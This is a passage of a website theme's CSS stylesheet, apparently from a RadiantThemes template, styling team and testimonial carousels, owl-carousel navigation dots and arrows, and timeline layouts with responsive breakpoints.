    -webkit-transition: all 0.3s ease-in-out;
}

.team[class*='element-'].owl-dot-style-one .owl-dots > .owl-dot.active > span {
    background-color: #90a0c7;
}

.team[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot > span {
    display: block;
    width: 15px;
    height: 3px;
    background-color: #fff;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.team[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot.active > span {
    background-color: #90a0c7;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
@media screen and (min-width: 768px) and (max-width: 991px) {

    /* team element-one */
    .team.element-one:not(.owl-carousel) .team-item,
    .team.element-two:not(.owl-carousel) .team-item {
        width: 50% !important;
    }
}

/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {

    /* team element-one */
    .team.element-one:not(.owl-carousel) .team-item,
    .team.element-two:not(.owl-carousel) .team-item {
        width: 50% !important;
    }
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {

    /* team element-one */
    .team.element-one:not(.owl-carousel) .team-item,
    .team.element-two:not(.owl-carousel) .team-item {
        width: 100% !important;
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {

    /* team element-one */
    .team.element-one:not(.owl-carousel) .team-item,
    .team.element-two:not(.owl-carousel) .team-item {
        width: 100% !important;
    }
}

/* testimonial element-one */
.testimonial.element-one {
    position: relative;
}

.testimonial.element-one .testimonial-item > .holder {
    text-align: center;
}

.testimonial.element-one .testimonial-item > .holder > .testimonial-pic {
    margin-bottom: 50px;
}

.testimonial.element-one .testimonial-item > .holder > .testimonial-pic > .testimonial-pic-holder {
    position: relative;
    display: inline-block;
    vertical-align: top;
}

.testimonial.element-one .testimonial-item > .holder > .testimonial-pic > .testimonial-pic-holder > .testimonial-pic-main {
    display: inline-block;
    vertical-align: top;
    width: 145px;
    height: 145px;
    background: center center no-repeat;
    background-size: cover;
    border-radius: 50%;
}

.testimonial.element-one .testimonial-item > .holder > .testimonial-pic > .testimonial-pic-holder > .testimonial-pic-icon {
    position: absolute;
    bottom: -10px;
    right: -5px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    text-align: center;
    font-size: 25px;
    color: #fff;
    line-height: 60px;
}

.testimonial.element-one .testimonial-item > .holder > .testimonial-data {
    margin-bottom: 35px;
}

.testimonial.element-one .testimonial-item > .holder > .testimonial-data blockquote > *:last-child {
    margin-bottom: 0 !important;
}

.testimonial.element-one .testimonial-item > .holder > .testimonial-data blockquote p {
    margin-bottom: 20px;
}

.testimonial.element-one .testimonial-item > .holder > .testimonial-title > *:last-child {
    margin-bottom: 0 !important;
}

.testimonial.element-one .testimonial-item > .holder > .testimonial-title .title {
    margin-bottom: 3px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 18px;
    color: #24323d;
    line-height: 28px;
}

.testimonial.element-one .testimonial-item > .holder > .testimonial-title .designation {
    margin-bottom: 7px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 13px;
    color: #676767;
    line-height: 26px;
}

.testimonial.element-one:not(.owl-carousel) .testimonial-item {
    float: left;
    padding-left: 0;
    margin-bottom: 40px;
}

.testimonial.element-one > .owl-thumbs {
    display: none;
}

.testimonial.element-one > .owl-nav {
    margin-top: -40px !important;
    text-align: right !important;
}

/* testimonial element-two */
.testimonial.element-two {
    position: relative;
}

.testimonial.element-two .testimonial-item > .holder {
    text-align: left;
}

.testimonial.element-two .testimonial-item > .holder > .testimonial-data {
    margin-bottom: 32px;
}

.testimonial.element-two .testimonial-item > .holder > .testimonial-data blockquote > *:last-child {
    margin-bottom: 0 !important;
}

.testimonial.element-two .testimonial-item > .holder > .testimonial-data blockquote p {
    margin-bottom: 20px;
    color: #fff;
}

.testimonial.element-two .testimonial-item > .holder > .testimonial-title > *:last-child {
    margin-bottom: 0 !important;
}

.testimonial.element-two .testimonial-item > .holder > .testimonial-title .title {
    margin-bottom: 5px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 18px;
    color: #fff;
    line-height: 28px;
}

.testimonial.element-two .testimonial-item > .holder > .testimonial-title .designation {
    margin-bottom: 7px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 13px;
    color: #fff;
    line-height: 26px;
}

.testimonial.element-two:not(.owl-carousel) .testimonial-item {
    float: left;
    padding-left: 0;
    margin-bottom: 40px;
}

.testimonial.element-two > .owl-thumbs {
    display: none;
}

.testimonial.element-two > .owl-nav {
    margin-top: 30px !important;
    text-align: left !important;
}

.testimonial.element-two > .owl-dots {
    position: static !important;
    margin: 38px 0 0 0 !important;
    text-align: left !important;
}

.testimonial.element-two > .owl-dots > .owl-dot > span {
    width: 10px !important;
    height: 10px !important;
}

/* testimonial element-three */
.testimonial.element-three {
    position: relative;
}

.testimonial.element-three .testimonial-item > .holder {
    text-align: left;
}

.testimonial.element-three .testimonial-item > .holder > .testimonial-title {
    position: relative;
    min-height: 80px;
    margin-bottom: 20px;
    padding-top: 13px;
    padding-left: 100px;
}

.testimonial.element-three .testimonial-item > .holder > .testimonial-title > .testimonial-title-pic {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 80px;
    height: 80px;
    background: center center no-repeat;
    background-size: cover;
    border-radius: 50%;
}

.testimonial.element-three .testimonial-item > .holder > .testimonial-title > .testimonial-title-data > *:last-child {
    margin-bottom: 0 !important;
}

.testimonial.element-three .testimonial-item > .holder > .testimonial-title > .testimonial-title-data .title {
    margin-bottom: 3px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 18px;
    color: #0e121e;
    line-height: 28px;
}

.testimonial.element-three .testimonial-item > .holder > .testimonial-title > .testimonial-title-data .designation {
    margin-bottom: 7px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 13px;
    color: #676767;
    line-height: 26px;
}

.testimonial.element-three .testimonial-item > .holder > .testimonial-data blockquote > *:last-child {
    margin-bottom: 0 !important;
}

.testimonial.element-three .testimonial-item > .holder > .testimonial-data blockquote p {
    margin-bottom: 20px;
}

.testimonial.element-three:not(.owl-carousel) .testimonial-item {
    float: left;
    padding-left: 0;
    margin-bottom: 40px;
}

.testimonial.element-three > .owl-thumbs {
    display: none;
}

.testimonial.element-three > .owl-nav {
    margin-top: -40px !important;
    text-align: right !important;
}

/* testimonial element-four */
.testimonial.element-four {
    position: relative;
}

.testimonial.element-four .testimonial-item > .holder {
    text-align: center;
}

.testimonial.element-four .testimonial-item > .holder > .testimonial-data {
    margin-bottom: 32px;
}

.testimonial.element-four .testimonial-item > .holder > .testimonial-data blockquote > *:last-child {
    margin-bottom: 0 !important;
}

.testimonial.element-four .testimonial-item > .holder > .testimonial-data blockquote p {
    margin-bottom: 20px;
    color: #fff;
}

.testimonial.element-four .testimonial-item > .holder > .testimonial-title > *:last-child {
    margin-bottom: 0 !important;
}

.testimonial.element-four .testimonial-item > .holder > .testimonial-title .title {
    margin-bottom: 5px;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 30px;
    letter-spacing: 1.5px;
}

.testimonial.element-four:not(.owl-carousel) .testimonial-item {
    float: left;
    padding-left: 0;
    margin-bottom: 40px;
}

.testimonial.element-four > .owl-thumbs {
    display: none;
}

.testimonial.element-four > .owl-nav {
    margin-top: 30px !important;
    text-align: left !important;
}

.testimonial.element-four > .owl-dots {
    position: static !important;
    margin: 38px 0 0 0 !important;
}

.testimonial.element-four > .owl-dots > .owl-dot > span {
    width: 13px !important;
    height: 13px !important;
}

/* testimonial element-five */
.testimonial.element-five {
    position: relative;
}

.testimonial.element-five .testimonial-item > .holder {
    text-align: left;
}

.testimonial.element-five .testimonial-item > .holder > .testimonial-data {
    margin-bottom: 21px;
}

.testimonial.element-five .testimonial-item > .holder > .testimonial-data blockquote > *:last-child {
    margin-bottom: 0 !important;
}

.testimonial.element-five .testimonial-item > .holder > .testimonial-data blockquote p {
    margin-bottom: 20px;
    color: #151516;
}

.testimonial.element-five .testimonial-item > .holder > .testimonial-title > *:last-child {
    margin-bottom: 0 !important;
}

.testimonial.element-five .testimonial-item > .holder > .testimonial-title .title {
    margin-bottom: 5px;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 15px;
    color: #151516;
    line-height: 30px;
    letter-spacing: 1.5px;
}

.testimonial.element-five:not(.owl-carousel) .testimonial-item {
    float: left;
    padding-left: 0;
    margin-bottom: 40px;
}

.testimonial.element-five > .owl-thumbs {
    display: none;
}

.testimonial.element-five > .owl-nav {
    margin-top: 30px !important;
    text-align: left !important;
}

.testimonial.element-five > .owl-dots {
    position: static !important;
    margin: 15px 0 0 0 !important;
    text-align: left !important;
}

.testimonial.element-five > .owl-dots > .owl-dot > span {
    width: 13px !important;
    height: 13px !important;
}

/* testimonial element-six */
.testimonial.element-six {
    position: relative;
    width: auto !important;
    margin-left: -15px;
    margin-right: -15px;
}

.testimonial.element-six .testimonial-item {
    padding-left: 15px;
    padding-right: 15px;
}

.testimonial.element-six .testimonial-item > .holder {
    text-align: left;
}

.testimonial.element-six .testimonial-item > .holder > .testimonial-data {
    margin-bottom: 23px;
}

.testimonial.element-six .testimonial-item > .holder > .testimonial-data blockquote > *:last-child {
    margin-bottom: 0 !important;
}

.testimonial.element-six .testimonial-item > .holder > .testimonial-data blockquote p {
    margin-bottom: 20px;
}

.testimonial.element-six .testimonial-item > .holder > .testimonial-title {
    position: relative;
    min-height: 63px;
    padding-top: 17px;
    padding-left: 80px;
}

.testimonial.element-six .testimonial-item > .holder > .testimonial-title > .testimonial-title-pic {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 63px;
    height: 63px;
    background: center center no-repeat;
    background-size: cover;
    border-radius: 50%;
}

.testimonial.element-six .testimonial-item > .holder > .testimonial-title > .testimonial-title-data > *:last-child {
    margin-bottom: 0 !important;
}

.testimonial.element-six .testimonial-item > .holder > .testimonial-title > .testimonial-title-data .title {
    margin-bottom: 3px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 16px;
    color: #160914;
    line-height: 28px;
    font-style: italic;
}

.testimonial.element-six .testimonial-item > .holder > .testimonial-title > .testimonial-title-data .title u {
    margin-left: 7px;
    text-decoration: underline !important;
}

.testimonial.element-six:not(.owl-carousel) .testimonial-item {
    float: left;
    padding-left: 0;
    margin-bottom: 40px;
}

.testimonial.element-six > .owl-thumbs {
    display: none;
}

.testimonial.element-six > .owl-nav {
    margin-top: -40px !important;
    text-align: right !important;
}

/* testimonial element-seven */
.testimonial.element-seven {
    position: relative;
    width: auto;
    margin-left: -15px;
    margin-right: -15px;
}

.testimonial.element-seven .testimonial-item {
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
}

.testimonial.element-seven .testimonial-item > .holder {
    text-align: left;
    padding: 35px 30px 40px 30px;
    background-color: #fff;
    border-top: 5px rgba(0, 0, 0, 0.2) solid;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.08);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.testimonial.element-seven .testimonial-item > .holder > .testimonial-main {
    position: relative;
    padding-left: 125px;
}

.testimonial.element-seven .testimonial-item > .holder > .testimonial-main > .testimonial-pic {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    margin-bottom: 10px;
}

.testimonial.element-seven .testimonial-item > .holder > .testimonial-main > .testimonial-pic > .testimonial-pic-main {
    display: inline-block;
    vertical-align: top;
    width: 105px;
    height: 105px;
    background: center center no-repeat;
    background-size: cover;
    border-radius: 50%;
}

.testimonial.element-seven .testimonial-item > .holder > .testimonial-main > .testimonial-data {
    margin-bottom: 12px;
}

.testimonial.element-seven .testimonial-item > .holder > .testimonial-main > .testimonial-data blockquote > *:last-child {
    margin-bottom: 0 !important;
}

.testimonial.element-seven .testimonial-item > .holder > .testimonial-main > .testimonial-data blockquote p {
    margin-bottom: 20px;
    line-height: 27px;
}

.testimonial.element-seven .testimonial-item > .holder > .testimonial-main > .testimonial-title > *:last-child {
    margin-bottom: 0 !important;
}

.testimonial.element-seven .testimonial-item > .holder > .testimonial-main > .testimonial-title .title {
    margin-bottom: 1px;
    font-weight: 600;
    font-size: 16px;
    line-height: 28px;
}

.testimonial.element-seven .testimonial-item > .holder > .testimonial-main > .testimonial-title .designation {
    margin-bottom: 7px;
    font-weight: 400;
    font-size: 12px;
    color: #676767;
    line-height: 26px;
}

.testimonial.element-seven:not(.owl-carousel) .testimonial-item {
    float: left;
    padding-left: 0;
    margin-bottom: 40px;
}

.testimonial.element-seven > .owl-thumbs {
    display: none;
}

.testimonial.element-seven > .owl-nav {
    margin-top: -40px !important;
    text-align: right !important;
}

/* testimonial element-eight */
.testimonial-style6 {
    position: relative;
    float: left;
    overflow: hidden;
    text-align: left;
    box-shadow: none !important;
    margin-bottom: 25px;
}

.testimonial-style6 * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all 0.35s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    transition: all 0.35s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}

.testimonial-style6 img {
    max-width: 100%;
    vertical-align: middle;
    height: 70px;
    width: 70px !important;
    border-radius: 50%;
    margin: 30px 0 0 25px;
}

.testimonial-style6 .description {
    background-color: #fff;
    display: block;
    font-size: 18px;
    font-weight: 400;
    line-height: 30px;
    margin: 30px 20px;
    padding: 30px;
    position: relative;
    box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.10);
    border-radius: 5px;
    color: #8f9193;
    line-height: 34px;
}

.testimonial-style6 .arrow {
    top: 97%;
    left: 0px;
    width: 0;
    height: 0;
    border-left: 0px solid transparent;
    border-right: 30px solid transparent;
    border-top: 40px solid #fff;
    margin: 0;
    position: absolute;
}

.testimonial-style6 .author {
    position: absolute;
    bottom: 35px;
    padding: 0 10px 0 110px;
    margin: 0;
    color: #16171e;
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
}

.testimonial-style6 .author h5 {
    font-size: 18px;
    font-weight: 400;
    color: #16171e;
    margin-bottom: 10px;
}

.testimonial-style6 .author p {
    font-size: 16px;
    color: #a7a9b8;
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
    background: #1a1a1a;
}

.owl-theme .owl-dots .owl-dot {
    outline: none;
}

.owl-theme .owl-nav span {
    display: none;
}

.owl-theme .owl-dots {
    margin-top: 20px;
}

@media screen and (max-width: 990px) {
    .testimonial-parallax h2 {
        margin-bottom: 40px;
    }

    .testimonial-style6 {
        margin: 0;
    }
}

/* owl-nav */
/* .testimonial owl-nav-style-one */
.testimonial.owl-nav-style-one .owl-nav {
    position: relative;
    margin-top: 31px;
    text-align: center;
    font-size: 0;
}

.testimonial.owl-nav-style-one .owl-nav > .owl-prev,
.testimonial.owl-nav-style-one .owl-nav > .owl-next {
    display: inline-block;
    vertical-align: top;
}

.testimonial.owl-nav-style-one .owl-nav > .owl-prev:before,
.testimonial.owl-nav-style-one .owl-nav > .owl-next:before {
    font-family: "FontAwesome";
    font-size: 22px;
    color: #fff;
    line-height: 1;
}

.testimonial.owl-nav-style-one .owl-nav > .owl-prev {
    margin-right: 7px;
}

.testimonial.owl-nav-style-one .owl-nav > .owl-prev:before {
    content: "\f053";
}

.testimonial.owl-nav-style-one .owl-nav > .owl-next {
    margin-left: 7px;
}

.testimonial.owl-nav-style-one .owl-nav > .owl-next:before {
    content: "\f054";
}

/* .testimonial owl-nav-style-two */
.testimonial.owl-nav-style-two .owl-nav {
    text-align: center;
    font-size: 0;
}

.testimonial.owl-nav-style-two .owl-nav > .owl-prev,
.testimonial.owl-nav-style-two .owl-nav > .owl-next {
    position: absolute;
    top: 50%;
    z-index: 1;
    display: inline-block;
    vertical-align: top;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    text-align: center;
    opacity: 0.5;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.testimonial.owl-nav-style-two .owl-nav > .owl-prev:hover,
.testimonial.owl-nav-style-two .owl-nav > .owl-next:hover {
    opacity: 1;
}

.testimonial.owl-nav-style-two .owl-nav > .owl-prev:before,
.testimonial.owl-nav-style-two .owl-nav > .owl-next:before {
    font-family: "FontAwesome";
    font-size: 20px;
    color: #fff;
    line-height: 50px;
}

.testimonial.owl-nav-style-two .owl-nav > .owl-prev {
    left: 0;
}

.testimonial.owl-nav-style-two .owl-nav > .owl-prev:before {
    content: "\f053";
    margin-left: -4px;
}

.testimonial.owl-nav-style-two .owl-nav > .owl-next {
    right: 0;
}

.testimonial.owl-nav-style-two .owl-nav > .owl-next:before {
    content: "\f054";
    margin-right: -4px;
}

/* .testimonial owl-nav-style-three */
.testimonial.owl-nav-style-three .owl-nav {
    position: absolute;
    bottom: -4px;
    width: 100%;
    text-align: right;
    font-size: 0;
}

.testimonial.owl-nav-style-three .owl-nav > .owl-prev,
.testimonial.owl-nav-style-three .owl-nav > .owl-next {
    display: inline-block;
    vertical-align: top;
}

.testimonial.owl-nav-style-three .owl-nav > .owl-prev:before,
.testimonial.owl-nav-style-three .owl-nav > .owl-next:before {
    font-family: "FontAwesome";
    font-size: 22px;
    color: #1f1f1f;
    line-height: 1;
}

.testimonial.owl-nav-style-three .owl-nav > .owl-prev {
    margin-right: 7px;
}

.testimonial.owl-nav-style-three .owl-nav > .owl-prev:before {
    content: "\f053";
}

.testimonial.owl-nav-style-three .owl-nav > .owl-next {
    margin-left: 7px;
}

.testimonial.owl-nav-style-three .owl-nav > .owl-next:before {
    content: "\f054";
}

/* owl-dots */
.testimonial[class*='element-'] .owl-dots {
    margin-left: 15px;
    margin-right: 15px;
}

.testimonial[class*='element-'] .owl-dots > .owl-dot {
    display: inline-block;
    vertical-align: top;
}

/* owl-dots - style-one */
.testimonial[class*='element-'].owl-dot-style-one .owl-dots {
    margin-top: 30px;
    text-align: center;
}

.testimonial[class*='element-'].owl-dot-style-one .owl-dots > .owl-dot {
    margin-left: 6px;
    margin-right: 6px;
}

.testimonial[class*='element-'].owl-dot-style-one .owl-dots > .owl-dot > span {
    display: block;
    width: 10px;
    height: 10px;
    background-color: #e3e0df;
    border-radius: 50%;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

/* owl-dots - style-two */
.testimonial[class*='element-'].owl-dot-style-two .owl-dots {
    position: absolute;
    bottom: 3px;
    right: 0;
    text-align: center;
}

.testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot {
    margin-left: 4px;
    margin-right: 4px;
}

.testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot > span {
    display: block;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot.active > span {
    background-color: #fff !important;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {

    /* testimonial element-one */
    .testimonial.element-one .testimonial-item > .holder {
        padding-left: 0;
    }

    .testimonial.element-one .testimonial-item > .holder > .testimonial-pic {
        position: static;
        width: 100%;
    }

    .testimonial.element-one .testimonial-item > .holder .testimonial-data {
        text-align: center;
    }

    /* testimonial element-two */
    .testimonial.element-two .testimonial-item > .holder {
        padding-left: 0;
        padding-right: 0;
    }

    /* testimonial element-four */
    .testimonial.element-four .testimonial-item > .holder {
        padding-left: 0;
        padding-right: 0;
    }

    .testimonial.element-four .testimonial-item > .holder .testimonial-pic {
        position: static;
    }

    /* .testimonial owl-nav-style-two */
    .testimonial.owl-nav-style-two .owl-nav > .owl-prev,
    .testimonial.owl-nav-style-two .owl-nav > .owl-next {
        position: static;
        margin-left: 7px;
        margin-right: 7px;
        transform: translateY(0);
        -webkit-transform: translateY(0);
    }
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {

    /* testimonial element-one */
    .testimonial.element-one .testimonial-item > .holder {
        padding-left: 0;
    }

    .testimonial.element-one .testimonial-item > .holder > .testimonial-pic {
        position: static;
        width: 100%;
    }

    .testimonial.element-one .testimonial-item > .holder .testimonial-data {
        text-align: center;
    }

    /* testimonial element-two */
    .testimonial.element-two .testimonial-item > .holder {
        padding-left: 0;
        padding-right: 0;
    }

    /* testimonial element-four */
    .testimonial.element-four .testimonial-item > .holder {
        padding-left: 0;
        padding-right: 0;
    }

    .testimonial.element-four .testimonial-item > .holder .testimonial-pic {
        position: static;
    }

    /* .testimonial owl-nav-style-two */
    .testimonial.owl-nav-style-two .owl-nav > .owl-prev,
    .testimonial.owl-nav-style-two .owl-nav > .owl-next {
        position: static;
        margin-left: 7px;
        margin-right: 7px;
        transform: translateY(0);
        -webkit-transform: translateY(0);
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {

    /* testimonial element-one */
    .testimonial.element-one .testimonial-item > .holder {
        padding-left: 0;
    }

    .testimonial.element-one .testimonial-item > .holder > .testimonial-pic {
        position: static;
        width: 100%;
    }

    .testimonial.element-one .testimonial-item > .holder .testimonial-data {
        text-align: center;
    }

    /* testimonial element-two */
    .testimonial.element-two .testimonial-item > .holder {
        padding-left: 0;
        padding-right: 0;
    }

    /* testimonial element-four */
    .testimonial.element-four .testimonial-item > .holder {
        padding-left: 0;
        padding-right: 0;
    }

    .testimonial.element-four .testimonial-item > .holder .testimonial-pic {
        position: static;
    }

    /* .testimonial owl-nav-style-two */
    .testimonial.owl-nav-style-two .owl-nav > .owl-prev,
    .testimonial.owl-nav-style-two .owl-nav > .owl-next {
        position: static;
        margin-left: 7px;
        margin-right: 7px;
        transform: translateY(0);
        -webkit-transform: translateY(0);
    }
}

/* radiantthemes-timeline element-one */
.radiantthemes-timeline.element-one > .radiantthemes-timeline-item {
    position: relative;
    padding-top: 60px;
}

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .radiantthemes-timeline-item-line {
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 50%;
    z-index: 0;
    width: 2px;
    margin-left: -1px;
    background-color: #cacdd4;
}

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .radiantthemes-timeline-item-dot {
    display: block;
    position: absolute;
    top: 75px;
    left: 50%;
    z-index: 1;
    content: " ";
    width: 20px;
    height: 20px;
    margin-left: -10px;
    background-color: #fff;
    border-width: 5px;
    border-style: solid;
    border-radius: 50%;
}

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .row {
    margin-left: -33px;
    margin-right: -33px;
}

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .row > [class*='col-'] {
    padding-left: 33px;
    padding-right: 33px;
}

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item .radiantthemes-timeline-item-datestamp {
    margin-bottom: 30px;
    padding-left: 10px;
    padding-right: 10px;
    text-align: right;
}

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .radiantthemes-timeline-item:nth-child(even) .radiantthemes-timeline-item-datestamp {
    text-align: left;
}

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item .radiantthemes-timeline-item-pic {
    margin-bottom: 30px;
}

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item .radiantthemes-timeline-item-pic img {
    width: 100%;
}

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item .radiantthemes-timeline-item-data {
    margin-top: 7px;
    text-align: left;
}

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item .radiantthemes-timeline-item-data > *:last-child {
    margin-bottom: 0 !important;
}

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item .radiantthemes-timeline-item-data .title {
    margin-bottom: 8px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 20px;
    color: #242222;
    line-height: 28px;
}

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item .radiantthemes-timeline-item-data .date-stamp {
    margin-bottom: 17px;
    font-weight: 400;
    font-size: 14px;
    color: #777171;
    line-height: 28px;
}

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item .radiantthemes-timeline-item-data p {
    margin-bottom: 20px;
}

/* radiantthemes-timeline element-two */
.radiantthemes-timeline.element-two > .radiantthemes-timeline-item {
    position: relative;
    padding-top: 60px;
}

.radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .radiantthemes-timeline-item-line {
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 50%;
    z-index: 0;
    width: 2px;
    margin-left: -1px;
    background-color: #cacdd4;
}

.radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .radiantthemes-timeline-item-dot {
    display: block;
    position: absolute;
    top: 75px;
    left: 50%;
    z-index: 1;
    content: " ";
    width: 20px;
    height: 20px;
    margin-left: -10px;
    background-color: #fff;
    border-width: 5px;
    border-style: solid;
    border-radius: 50%;
}

.radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .row {
    margin-left: -33px;
    margin-right: -33px;
}

.radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .row > [class*='col-'] {
    padding-left: 33px;
    padding-right: 33px;
}

.radiantthemes-timeline.element-two > .radiantthemes-timeline-item .radiantthemes-timeline-item-datestamp {
    margin-bottom: 30px;
    padding-left: 10px;
    padding-right: 10px;
    text-align: right;
}

.radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .radiantthemes-timeline-item:nth-child(even) .radiantthemes-timeline-item-datestamp {
    text-align: left;
}

.radiantthemes-timeline.element-two > .radiantthemes-timeline-item .radiantthemes-timeline-item-pic {
    margin-bottom: 30px;
}

.radiantthemes-timeline.element-two > .radiantthemes-timeline-item .radiantthemes-timeline-item-pic img {
    width: 100%;
}

.radiantthemes-timeline.element-two > .radiantthemes-timeline-item .radiantthemes-timeline-item-data {
    margin-top: 7px;
    text-align: left;
}

.radiantthemes-timeline.element-two > .radiantthemes-timeline-item .radiantthemes-timeline-item-data > *:last-child {
    margin-bottom: 0 !important;
}

.radiantthemes-timeline.element-two > .radiantthemes-timeline-item .radiantthemes-timeline-item-data .title {
    margin-bottom: 8px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 20px;
    color: #242222;
    line-height: 28px;
}

.radiantthemes-timeline.element-two > .radiantthemes-timeline-item .radiantthemes-timeline-item-data .date-stamp {
    margin-bottom: 17px;
    font-weight: 400;
    font-size: 14px;
    color: #777171;
    line-height: 28px;
}

.radiantthemes-timeline.element-two > .radiantthemes-timeline-item .radiantthemes-timeline-item-data p {
    margin-bottom: 20px;
}

/* radiantthemes-timeline element-three */
.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider {
    padding-top: 100px;
}

.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider .radiantthemes-timeline-item .radiantthemes-timeline-item-pic {
    margin-bottom: 30px;
    text-align: center;
}

.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider .radiantthemes-timeline-item .radiantthemes-timeline-item-pic > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider .radiantthemes-timeline-item .radiantthemes-timeline-item-pic > .table .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider .radiantthemes-timeline-item .radiantthemes-timeline-item-pic > .table .table-cell > *:last-child {
    margin-bottom: 0 !important;
}

.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider .radiantthemes-timeline-item .radiantthemes-timeline-item-pic .radiantthemes-timeline-item-pic-holder {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 470px;
    max-width: 100%;
    padding-top: calc((65 / 100) * 100%);
}

.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider .radiantthemes-timeline-item .radiantthemes-timeline-item-pic .radiantthemes-timeline-item-pic-holder > .radiantthemes-timeline-item-pic-main {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.10);
    position: absolute;
    top: 0;
    margin: 15px 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
}

.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider .radiantthemes-timeline-item .radiantthemes-timeline-item-data {
    margin-bottom: 40px;
    text-align: left;
}

.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider .radiantthemes-timeline-item .radiantthemes-timeline-item-data > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider .radiantthemes-timeline-item .radiantthemes-timeline-item-data > .table .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider .radiantthemes-timeline-item .radiantthemes-timeline-item-data > .table .table-cell > *:last-child {
    margin-bottom: 0 !important;
}

.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider .radiantthemes-timeline-item .radiantthemes-timeline-item-data .date {
    margin-bottom: 10px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 16px;
    line-height: 26px;
}

.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider .radiantthemes-timeline-item .radiantthemes-timeline-item-data .title {
    margin-bottom: 15px;
    font-weight: 700;
    font-size: 32px;
    color: #030712;
    line-height: 42px;
}

.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider .radiantthemes-timeline-item .radiantthemes-timeline-item-data p:not(.date) {
    margin-bottom: 20px;
}

.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider > .owl-thumbs {
    position: absolute;
